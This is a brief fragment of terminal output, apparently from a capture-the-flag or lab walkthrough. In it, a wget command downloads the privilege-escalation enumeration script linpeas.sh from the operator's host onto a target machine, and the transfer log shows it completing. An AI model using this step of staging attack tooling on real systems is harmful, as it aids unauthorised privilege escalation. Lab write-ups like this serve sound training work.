 $ wget http://10.8.120.163/linpeas.sh
wget http://10.8.120.163/linpeas.sh
--2023-05-29 17:47:24--  http://10.8.120.163/linpeas.sh
Connecting to 10.8.120.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 830029 (811K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 810.58K   631KB/s    in 1.3s
microblog
2023-05-29 17:47:26 (631 KB/s) - 'linpeas.sh' saved [830029/830029]